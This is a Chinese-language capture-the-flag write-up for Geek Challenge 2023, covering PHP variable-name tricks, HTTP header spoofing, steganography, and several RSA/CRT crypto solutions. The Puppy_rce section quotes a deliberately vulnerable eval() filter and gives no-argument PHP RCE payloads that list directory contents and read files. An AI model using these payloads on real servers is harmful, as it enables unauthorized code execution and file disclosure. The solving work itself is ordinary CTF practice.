Geek Challenge 2023 wp


WEB-easy_php

最后一步需要知道php的变量命名规则，还有就是变量名被解析到 [ 之后，会被替换成_,好像+也可以，然后后面的不规则命名会得以保存

WEB-EzHttp

Via头字段用于指定HTTP消息所途经的代理服务器所使用的协议和主机名称，可以指向代理服务器
php $_SERVER[‘HTTP_02TAKUXX’]函数用法 #当前请求的 02TAKUXX: 头部的内容

WEB-Puppy_rce

过滤且无参RCE

highlight_file(__FILE__);
header('Content-Type: text/html; charset=utf-8');
error_reporting(0);
include(flag.php);
//当前目录下有好康的
if (isset($_GET['var']) && $_GET['var']) {
    $var = $_GET['var'];
   
    if (!preg_match("/env|var|session|header/i", $var,$match)) {
        if (';' === preg_replace('/[^\s\(\)]+?\((?R)?\)/', '', $var)){
        eval($_GET['var']);
        }
        else die("WAF!!");
    } else{
        die("PLZ DONT HCAK ME");
    }
} 

参考https://blog.csdn.net/weixin_53146913/article/details/124133822
查看当前目录文件名
print_r(scandir(current(localeconv())));
得到Array ( [0] => . [1] => .. [2] => error.log [3] => [email protected] [4] => genshin01.txt [5] => index.php [6] => tiangou01.txt [7] => tiangou02.txt )
得到的文件在中间位置，开始随机读取
show_source(array_rand(array_flip(scandir(current(localeconv())))));
多试几次便可以得到flag

MISC-DEATH_N0TE

根据hint1，lsb,RGB(0,0,0),得到

IuS9oOe7p+e7reinguWvn+aJi+S4iua8hum7keiJsueahOeslOiusOacrO+8jOWGt+mdmeS4i+adpeeahOS9oOWPkeeOsOS6huiXj+WcqOWwgemdouacgOS4i+i+ueeahOS4gOihjOWwj+WtlzpTWUN7RDRAVGhfTjB0NF8iCiLkvaDmtY/op4jov4fmlbTkuKrnrJTorrDmnKzvvIzlj6/mg5zlhajmmK/nqbrnmb3pobXvvIzlhbbkuK3mnInkuIDpobXkuI3nn6XpgZPooqvosIHmkpXmjonkuobvvIzkvaDmnIDnu4jov5jmmK/nv7vliLDkuobnvLrlpLHnmoTpgqPkuIDpobUiCiLkvaDnlKjpk4XnrJTmtoLmirnnnYDlkI7pnaLkuIDpobXvvIzkuIrpnaLnvJPnvJPlh7rnjrDkuobpgZflpLHnmoTnl5Xov7kuLi4i

base64->发现flag字段：SYC{D4@Th_N0t4_
像素点提取

from PIL import Image

img = Image.open("C:\\Users\\27920\\Desktop\\kamisama.png")
w = img.width
h = img.height
img_obj = Image.new("RGB", (w//5, h//5))  # 这里5，脚本(套过来的)能跑

for x in range(w//5):
    for y in range(h//5):
        rgb = img.getpixel((x*5, y*5))
        img_obj.putpixel((x, y), rgb)
img_obj.save("C:\\Users\\27920\\Desktop\\kam.png")

当时想爆破那几个不知道的字符，没能成功，太天真了，忘了可以直接去网上找字母对照表，靠，佛

应该是(后来补的)TkfNRV9bMnRha3VYWH0=
SYC{D4@Th_N0t4_NGÍE_[2takuXX}

CRYPTO-SimpleRSA

已知: c=,e=,p=
有： $c\equiv m^{e}modn(1)$
$m^e=kn+c,对两边同时模p$
$c\equiv m^{e}modp,该式子形如上述(1)式,(m<p)此时将p当做n进行处理就好了,QWQ$

CRYPTO-PolyRSA

# 题目
c1 = gmpy2.powmod(2*p + 3*q,e1,n)
c2 = gmpy2.powmod(5*p + 7*q,e2,n) 

import gmpy2
from Crypto.Util.number import * 

e1= 
e2= 
c1= 
c2= 
c= 
n= 
e = 

k = e1*e2
a1 = pow(c1,e2,n)*pow(5,k,n)-pow(c2,e1,n)*pow(2,k,n)
a2 = pow(c2,e1,n)*pow(3,k,n)-pow(c1,e2,n)*pow(7,k,n)
qk = a1%n
pk = a2%n
q = gmpy2.gcd(qk,n)
p = gmpy2.gcd(pk,n)
d = inverse(e,(p-1)*(q-1))
print(long_to_bytes(pow(c,d,n)))

CRYPTO-proof_of_work

此处我参考了，[SCTF2021 pwn] checkin，没办法这是一道交互题，web手直接废掉

from pwn import *
import hashlib
from base64 import b64decode
import os
 
context(arch='amd64')

p = remote('59.110.20.54', 5526)
context.log_level = 'debug'
 
p.recvuntil(b'sha256(XXXX+')
tail = p.recv(16)
p.recv(5)
hx = p.recv(64)
 
ss = b'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789'
 
print(hx)
print(tail)
 
def gethash():
    for i1 in ss:
        print(i1, end=' ')
        for i2 in ss:
            for i3 in ss:
                for i4 in ss:
                    vv = bytes([i1,i2,i3,i4]) + tail
                    #print(vv)
                    k = hashlib.sha256(vv).hexdigest().encode()
                    if k == hx:
                        print(b'OK', bytes([i1,i2,i3,i4]))
                        p.sendlineafter(b':', bytes([i1,i2,i3,i4]))
                        data = p.recvuntil(b'\n==end==', drop=True)
                        open('check1.out', 'wb').write(b64decode(data))
                        return bytes([i1,i2,i3,i4])
 
sss = gethash()
#p.sendlineafter(b':', sss)
os.chmod('check1.out', 0o777)
 
pause()  

再记一个

# 前四位sha256爆破脚本
import hashlib
import itertools
from string import digits, ascii_letters, punctuation
alpha_bet=digits+ascii_letters+punctuation
strlist = itertools.product(alpha_bet, repeat=4)

sha256="4bc220f29c726e4c6b6c07ab6e3e92cfcaf481492238ee620627242e528e1732"
tail="94JcPORJdezxXK0a"
xxxx=''

for i in strlist:
    data=i[0]+i[1]+i[2]+i[3]
    data_sha=hashlib.sha256((data+str(tail)).encode('utf-8')).hexdigest()
    if(data_sha==str(sha256)):
        xxxx=data
        break

print(xxxx)

CRYPTO-OldAlgorithm

仔细思考一下，这不就是CRT嘛

from functools import reduce
import sympy
from Crypto.Util.number import * 

p= [58657, 47093, 47963, 41213, 57653, 56923, 41809, 49639, 44417, 38639, 39857, 53609, 55621, 41729, 60497, 44647, 39703, 55117, 44111, 57131, 37747, 63419, 63703, 64007, 46349, 39241, 39313, 44909, 40763, 46727, 34057, 56333]
c= [36086, 4005, 3350, 23179, 34246, 5145, 32490, 16348, 13001, 13628, 7742, 46317, 50824, 23718, 32995, 7640, 10590, 46897, 39245, 16633, 31488, 36547, 42136, 52782, 31929, 34747, 29026, 18748, 6634, 9700, 8126, 5197]
def CRT(n, a):
    sum = 0
    prod = reduce(lambda a, b: a * b, n)

    for n_i, a_i in zip(n, a):
        p = prod // n_i
        sum += a_i * sympy.invert(p, n_i) * p
    return int(sum % prod)
ans=CRT(p, c)
print(long_to_bytes(ans))

CRYPTO-Fi1nd_th3_x’

拓展中国剩余定理，看一眼附件CRsaT.py,明眼人

from Crypto.Util.number import *

def exgcd(a, b):
    if b == 0:
        return 1, 0, a
    x, y, q = exgcd(b, a % b)
    x, y = y, (x - a // b * y)
    return x, y, q

def exCRT(m, a, n):     # 模数m，余数a，组数n
    if n == 1:
        if m[0] > a[0]:
            return a[0]
        else:
            return -1
    for i in range(n):
        if m[i] <= a[i]:
            return -1
        x, y, d = exgcd(m[0], m[i])
        if (a[i] - a[0]) % d != 0:
            return -1
        t = m[i] // d
        x = (a[i] - a[0]) // d * x % t
        a[0] = x * m[0] + a[0]
        m[0] = m[0] * m[i] // d
        a[0] = (a[0] % m[0] + m[0]) % m[0]
    return a[0]

p = 
q = 
r = 
dP = 
dQ = 
dR = 
c = 
n = p*q*r
phi = (p-1)*(q-1)*(r-1)
a = [dP, dQ, dR]
m = [(q-1)*(r-1), (p-1)*(r-1), (p-1)*(q-1)]
d = exCRT(m, a, 3)
print(long_to_bytes(pow(c, d, n)))

很多题都没做，QWQ，逃~
立个小flag：有空就补(狗头保命)